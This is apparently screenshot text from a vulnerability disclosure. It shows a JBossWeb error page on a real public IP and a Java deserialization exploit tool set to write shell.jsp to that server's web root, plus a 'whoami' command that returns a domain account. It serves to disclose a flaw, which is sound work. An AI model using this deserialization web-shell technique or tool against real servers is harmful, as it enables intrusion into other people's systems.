 BYD JBossWeb/2.0.0.GA - Err
113.106.76.91
HTTP Status 404 - /
type Status report
message /
description The requested resource
JBossWeb/2.0.0.GA
JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://113.106.76.91:80
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
byd-po\oaheibao
www.wooyun.org